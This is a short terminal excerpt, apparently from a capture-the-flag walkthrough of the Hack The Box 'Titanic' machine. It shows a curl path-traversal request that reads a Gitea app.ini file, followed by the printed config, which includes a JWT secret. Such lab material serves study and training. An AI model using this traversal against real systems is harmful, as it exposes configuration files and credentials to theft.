 ┌──(kali㉿kali)-[~/Titanic]
└─$ curl --path-as-is http://titanic.htb/download?ticket=../../../home/developer/gitea/data/gitea/conf/app.ini
APP_NAME = Gitea: Git with a cup of tea
RUN_MODE = prod
RUN_USER = git
WORK_PATH = /data/gitea

[repository]
ROOT = /data/git/repositories

[repository.local]
LOCAL_COPY_PATH = /data/gitea/tmp/local-repo

[repository.upload]
TEMP_PATH = /data/gitea/uploads

[server]
APP_DATA_PATH = /data/gitea
DOMAIN = gitea.titanic.htb
SSH_DOMAIN = gitea.titanic.htb
HTTP_PORT = 3000
ROOT_URL = http://gitea.titanic.htb/
DISABLE_SSH = false
SSH_PORT = 22
SSH_LISTEN_PORT = 22
LFS_START_SERVER = true
LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
OFFLINE_MODE = true

[database]
PATH = /data/gitea/gitea.db
DB_TYPE = sqlite3
HOST = localhost:3306
NAME = gitea
USER = root
PASSWD =
LOG_SQL = false
SCHEMA =
SSL_MODE = disable

[indexer]
ISSUE_INDEXER_PATH = /data/gitea/indexers/issues.bleve